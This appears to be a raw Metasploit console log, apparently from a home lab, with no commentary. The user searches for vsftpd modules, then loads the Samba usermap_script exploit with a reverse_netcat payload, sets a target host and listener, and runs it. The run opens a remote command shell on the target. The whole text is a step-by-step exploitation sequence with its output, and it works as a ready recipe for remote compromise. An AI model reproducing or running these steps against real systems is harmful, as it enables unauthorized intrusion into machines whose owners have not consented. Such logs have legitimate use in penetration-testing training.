 search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execu
tion
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > cmd/unix/reverse_netcat
[-] Unknown command: cmd/unix/reverse_netcat. Run the help command for more details.
This is a module we can load. Do you want to use cmd/unix/reverse_netcat? [y/N] y
msf6 payload(cmd/unix/reverse_netcat) > use exploit/multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
WARNING: database "msf" has a collation version mismatch
DETAIL: The database was created using collation version 2.40, but the operating system provides version 2.41.
HINT: Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLA
TION VERSION, or build PostgreSQL with the right library version.
WARNING: database "msf" has a collation version mismatch
DETAIL: The database was created using collation version 2.40, but the operating system provides version 2.41.
HINT: Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLA
TION VERSION, or build PostgreSQL with the right library version.
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.4:59516) at 2025-05-14 09:46:38 -0400